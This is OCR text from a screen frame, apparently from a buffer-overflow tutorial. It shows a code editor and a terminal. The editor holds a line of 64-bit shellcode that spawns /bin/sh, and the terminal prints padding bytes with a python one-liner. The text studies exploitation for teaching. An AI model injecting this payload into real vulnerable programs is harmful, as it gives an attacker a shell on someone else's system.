 Applications Places Terminal Thu 12:39 1
\x48\x31\xff\x57\x57\x5e\x5a\x48\xbf\x2f\x2f\x62\x • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.cc nonrec.cc bintree.cc inf2pre.cc — DS inf2pre.cc — DS/Hacker dllops.cc Buffer overflow... bof.c \x48\x31\xff\x57\x57\x5e\x5a\x48\xbf\x2f\x2f\x62\x
1 \x48\x31\xff\x57\x57\x5e\x5a\x48\xbf\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x48\xc1\xef\x08\x57\x54\x5f\x6a\x3b\x58\x0f\x05
root@TERMINAL: ~/Documents/Tutorial
File Edit View Search Terminal Help
root@TERMINAL:~/Documents/Tutorial# python -c 'print "\x41\x41\x41\x41"'
AAAA
root@TERMINAL:~/Documents/Tutorial#
116 characters selected; Copied 116 characters Tab Size: 4 Plain Text